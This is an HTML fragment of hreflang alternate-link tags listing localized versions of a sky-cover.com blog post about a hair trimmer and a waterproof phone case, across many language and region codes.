<link rel="alternate" hreflang="hr-HR" href="https://sky-cover.com/hr-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="de-HR" href="https://sky-cover.com/de-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="es-HR" href="https://sky-cover.com/es-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="tr-HR" href="https://sky-cover.com/tr-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="fr-HR" href="https://sky-cover.com/fr-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="it-HR" href="https://sky-cover.com/it-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ar-HR" href="https://sky-cover.com/ar-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ja-HR" href="https://sky-cover.com/ja-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="sq-HR" href="https://sky-cover.com/sq-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="az-HR" href="https://sky-cover.com/az-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ko-HR" href="https://sky-cover.com/ko-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="pt-HR" href="https://sky-cover.com/pt-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="fil-HR" href="https://sky-cover.com/fil-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="en-HR" href="https://sky-cover.com/en-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="id-HR" href="https://sky-cover.com/id-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="nl-HR" href="https://sky-cover.com/nl-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="bn-HR" href="https://sky-cover.com/bn-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="bg-HR" href="https://sky-cover.com/bg-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="no-HR" href="https://sky-cover.com/no-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="sv-HR" href="https://sky-cover.com/sv-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="pt-BR" href="https://sky-cover.com/pt-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="de-BR" href="https://sky-cover.com/de-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="es-BR" href="https://sky-cover.com/es-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="tr-BR" href="https://sky-cover.com/tr-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="fr-BR" href="https://sky-cover.com/fr-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="it-BR" href="https://sky-cover.com/it-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ar-BR" href="https://sky-cover.com/ar-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ja-BR" href="https://sky-cover.com/ja-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="sq-BR" href="https://sky-cover.com/sq-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="az-BR" href="https://sky-cover.com/az-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ko-BR" href="https://sky-cover.com/ko-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="fil-BR" href="https://sky-cover.com/fil-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="hr-BR" href="https://sky-cover.com/hr-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="en-BR" href="https://sky-cover.com/en-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="id-BR" href="https://sky-cover.com/id-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="nl-BR" href="https://sky-cover.com/nl-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="bn-BR" href="https://sky-cover.com/bn-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="bg-BR" href="https://sky-cover.com/bg-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="no-BR" href="https://sky-cover.com/no-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="sv-BR" href="https://sky-cover.com/sv-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="es-CO" href="https://sky-cover.com/es-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="de-CO" href="https://sky-cover.com/de-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="tr-CO" href="https://sky-cover.com/tr-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="fr-CO" href="https://sky-cover.com/fr-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="it-CO" href="https://sky-cover.com/it-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ar-CO" href="https://sky-cover.com/ar-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ja-CO" href="https://sky-cover.com/ja-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="sq-CO" href="https://sky-cover.com/sq-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="az-CO" href="https://sky-cover.com/az-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ko-CO" href="https://sky-cover.com/ko-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="pt-CO" href="https://sky-cover.com/pt-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="fil-CO" href="https://sky-cover.com/fil-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="hr-CO" href="https://sky-cover.com/hr-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="en-CO" href="https://sky-cover.com/en-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="id-CO" href="https://sky-cover.com/id-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="nl-CO" href="https://sky-cover.com/nl-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="bn-CO" href="https://sky-cover.com/bn-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="bg-CO" href="https://sky-cover.com/bg-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="no-CO" href="https://sky-cover.com/no-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="sv-CO" href="https://sky-cover.com/sv-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="de-CH" href="https://sky-cover.com/de-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="es-CH" href="https://sky-cover.com/es-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="tr-CH" href="https://sky-cover.com/tr-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="fr-CH" href="https://sky-cover.com/fr-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="it-CH" href="https://sky-cover.com/it-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ar-CH" href="https://sky-cover.com/ar-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ja-CH" href="https://sky-cover.com/ja-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="sq-CH" href="https://sky-cover.com/sq-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="az-CH" href="https://sky-cover.com/az-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ko-CH" href="https://sky-cover.com/ko-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="pt-CH" href="https://sky-cover.com/pt-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="fil-CH" href="https://sky-cover.com/fil-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="hr-CH" href="https://sky-cover.com/hr-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="id-CH" href="https://sky-cover.com/id-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="en-CH" href="https://sky-cover.com/en-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="nl-CH" href="https://sky-cover.com/nl-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="bn-CH" href="https://sky-cover.com/bn-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="bg-CH" href="https://sky-cover.com/bg-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="no-CH" href="https://sky-cover.com/no-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="sv-CH" href="https://sky-cover.com/sv-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="es-PE" href="https://sky-cover.com/es-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="de-PE" href="https://sky-cover.com/de-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
